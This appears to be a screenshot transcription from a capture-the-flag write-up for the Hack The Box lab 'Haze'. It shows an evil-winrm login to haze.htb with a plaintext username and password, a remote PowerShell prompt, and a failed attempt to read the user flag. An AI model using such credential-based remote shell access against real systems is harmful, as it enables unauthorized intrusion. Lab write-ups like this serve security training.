 ┌──(kalin㉿kali)-[~/Haze]
└─$ evil-winrm -i haze.htb -u mark.adams -p 'Ld@p_Auth_Sp1unk@2k24'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mark.adams\Documents> type C:\Users\mark.adams\desktop\user.txt
Cannot find path 'C:\users\mark.adams\desktop\user.txt' because it does not exist.
At line:1 char:1
+ type C:\users\mark.adams\desktop\user.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\users\mark.adams\desktop\user.txt:String)
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand